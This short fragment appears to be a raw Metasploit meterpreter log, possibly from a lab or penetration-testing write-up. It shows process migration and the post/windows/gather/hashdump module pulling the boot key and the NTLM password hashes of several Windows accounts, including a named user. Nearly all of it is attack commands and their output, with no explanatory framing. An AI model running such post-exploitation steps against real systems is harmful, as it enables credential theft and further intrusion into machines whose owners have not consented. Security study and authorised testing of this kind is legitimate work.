 meterpreter >
meterpreter > migrate 748
[*] Migrating from 824 to 748...
[*] Migration completed successfully.
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 799c1605eb4fbeee67d5eff156dd96dd...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:0a157aea9e3ffa3b75afbd9a5fc356c4:::
heiskane:1001:aad3b435b51404eeaad3b435b51404ee:7ecaba372df63cc9717223ae4c90c760:::